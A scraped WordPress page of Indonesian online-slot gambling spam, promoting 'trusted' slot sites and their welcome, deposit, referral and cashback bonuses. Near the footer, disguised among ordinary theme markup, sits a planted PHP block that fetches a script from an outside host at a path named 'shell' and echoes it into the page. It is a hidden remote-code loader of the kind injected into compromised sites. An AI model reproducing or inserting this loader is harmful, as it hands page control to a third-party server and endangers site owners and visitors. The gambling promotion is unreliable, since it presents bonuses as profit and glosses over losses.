<h2>Bandar Slots Online Bisa dipercaya Indonesia dengan Banyak Bonus Menarik</h2>
<p>Main slots online dengan beberapa keuntungan tentu jadi satu keinginan paling besar untuk beberapa slotters. Ingat bakal hal tersebut, beberapa penjudi kadang cari biro judi slots terpercaya dan terbaik lantaran dipercaya akan oke dan dapat dipercaya dalam memberinya bervariasi sejumlah keuntungan buat pesertanya. Manalagi, telah banyak dari sejumlah slotters lantas yang menunjukkan sendiri begitu menguntungkannya masuk di bandar slots bisa dipercaya dengan ada banyaknya promosi bonus bagus yang dijajakan. Berikut ini berapa banyak promosi bonus bagus yang disodori sama bandar slots online bisa dipercaya, diantaranya:</p>
<h2>Welcome Bonus</h2>
<p>Welcome bonus atau yang di kenal juga berikut nama bonus new anggota adalah satu diantara bonus luar biasa yang diberi bandar slots online dapat dipercaya untuk beberapa peserta anyar. Bonus ini akan diperoleh beberapa slotters pada awal di saat sukses kerjakan register.</p>
<h2>Bonus Deposit</h2>
<p>Selainnya welcome bonus, ada pula bonus deposit di mana bisa pula anda raih dari bandar slots online dapat dipercaya yang kebanyakan dapat dikasihkan setiap deposit. Bonus deposit berlaku untuk seluruhnya macam pembayaran serta bakal diraih dalam sehari-harinya waktu anda aktif di saat main judi slots online di bandar slots itu.</p>
<h2>Bonus Referal</h2>
<p>Bonus referal sebagai keuntungan bonus yang bakal didapatkan anggota apabila sukses mereferensikan kawan untuk masuk. Selain tersebut, bonus referal yang didatangkan biro judi slots paling dipercaya berlaku sepanjang umur sepanjang bettor itu yakni peserta aktif.</p>
<h2>Bonus Cashback</h2>
<p>Bonus yang sangat juga menarik dari bandar slots online paling dipercaya yakni bonus cashback. Bonus yang di kenal juga bernama turnover ini merupakan bonus yang keuntungannya bakal dikasihkan pada anggota yang kalah taruhan supaya tak rugi selesai memasangkan modal taruhan diawalnya untuk mainkan permainan slots</p>
</div><!-- .entry-content -->
<footer class="entry-footer">
	<div class="entry-tags">
	<span class="tags-links">
		<span class="tags-label screen-reader-text">
			Post Tags:		</span>
		<a href=https://legacyfordscottsbluff.com/tag/olxtoto/ title="OLXTOTO" class="tag-link tag-item-olxtoto" rel="tag"><span class="tag-hash">#</span>OLXTOTO</a>	</span>
</div><!-- .entry-tags -->
</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-665 -->


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-aramo/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Previous</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
				</svg></span>Previous</small></div>Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Aramo</a></div><div class="nav-next"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-silo/" rel="next"><div class="post-navigation-sub"><small>Next<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Silo</a></div></div>
	</nav>		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
					<h2 class="entry-related-title">Similar Posts</h2>					<div class="entry-related-carousel kadence-slide-init splide" data-columns-xxl="3" data-columns-xl="3" data-columns-md="3" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="true" data-slider-next-label="Next" data-slider-slide-label="Posts" data-slider-prev-label="Previous">
						<div class="splide__track">
							<div class="splide__list grid-cols grid-sm-col-2 grid-lg-col-3">
								<div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-513 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-tangan-tangan/" rel="bookmark">Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Tangan-tangan</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:21:48+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Minat banyak penjudi di saat main judi slots online pastilah tidak sekedar berdasar pada dari kemauan memperoleh keuntungan paling besar saja. Masalahnya bermain slots dengan beberapa keluasaan pun selalu diharapkan tiap-tiap beberapa slotters biar dapat makin nyaman dan senang dalam menikmatinya. Bahwasanya, untuk waktu ini pun sudahlah banyak keringanan dalam service judi slots&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-tangan-tangan/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Tangan-tangan</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-146 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-fatuleu-barat/" rel="bookmark">Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Fatuleu Barat</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:20:32+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Minat banyak penjudi di saat main judi slots online pasti bukan hanya berdasar dari impian mendapat keuntungan paling besar saja. Karenanya main slots dengan beberapa keringanan pula selalu dikehendaki tiap-tiap beberapa slotters supaya bisa semakin nyaman dan suka dalam menikmatinya. Sebenarnya, untuk waktu ini pun sudahlah banyak kelapangan dalam service judi slots yang&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-fatuleu-barat/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Fatuleu Barat</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-664 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-aramo/" rel="bookmark">Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Aramo</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:22:30+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Minat banyak penjudi saat bermain judi slots online pasti tidak sekedar menurut dari impian mendapati keuntungan paling besar saja. Karena bermain slots dengan adanya banyak keringanan pula terus diharapkan tiap-tiap beberapa slotters biar dapat makin nyaman dan suka dalam menikmatinya. Bahwasanya, untuk waktu ini juga sudahlah banyak keringanan dalam service judi slots yang&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-aramo/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Aramo</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-835 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-ulugawo/" rel="bookmark">Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Ulugawo</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:23:11+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Animo banyak penjudi saat bermain judi slots online pastinya bukan sekedar berdasar pada dari impian memperoleh keuntungan paling besar saja. Karenanya main slots dengan sejumlah kelapangan pula terus diharapkan tiap-tiap banyak slotters biar dapat bertambah nyaman dan senang dalam menikmatinya. Bahwasanya, buat saat ini pun telah banyak kelapangan dalam pelayanan judi slots yang&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-ulugawo/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Ulugawo</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-626 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-bojong-genteng/" rel="bookmark">Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Bojong Genteng</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:22:16+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Minat beberapa penjudi di saat main judi slots online pasti tidak sekedar menurut dari hasrat mendapati keuntungan paling besar saja. Masalahnya bermain slots dengan beberapa keluasaan terus dikehendaki tiap-tiap banyak slotters supaya bisa semakin nyaman dan bahagia dalam menikmatinya. Bahwasanya, buat saat ini telah banyak keringanan dalam service judi slots yang disiapkan beberapa&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-bojong-genteng/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Bojong Genteng</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-542 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-toma/" rel="bookmark">Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Toma</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:21:55+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Animo beberapa penjudi saat bermain judi slots online pastilah bukan cuma berdasar dari kemauan mendapat keuntungan paling besar saja. Karenanya main slots dengan beberapa kelapangan pula selalu diharapkan tiap-tiap banyak slotters biar bisa semakin nyaman dan bahagia dalam menikmatinya. Sebenarnya, buat waktu ini telah banyak kelapangan dalam pelayanan judi slots yang disiapkan beberapa&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-toma/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Toma</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
					</div>
					</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-kersana/?amp=1">
				Go to mobile version			</a>
		</div>

					<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile Navigation">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://legacyfordscottsbluff.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-853"><a href="https://legacyfordscottsbluff.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://legacyfordscottsbluff.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://legacyfordscottsbluff.com/category/rtp-online/">Rtp Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-856"><a href="https://legacyfordscottsbluff.com/category/slot-gacor/">Slot Gacor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-857"><a href="https://legacyfordscottsbluff.com/category/taruhan-baseball/">Taruhan Baseball</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-858"><a href="https://legacyfordscottsbluff.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.2.5" id="kadence-navigation-js" async></script>
<script src="https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/js/splide.min.js?ver=1.2.5" id="kad-splide-js" async></script>
<script id="kadence-slide-init-js-extra">
var kadenceSlideConfig = {"of":"of","to":"to","slide":"Slide","next":"Next","prev":"Previous"};
//# sourceURL=kadence-slide-init-js-extra
</script>
<script src="https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.2.5" id="kadence-slide-init-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://legacyfordscottsbluff.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 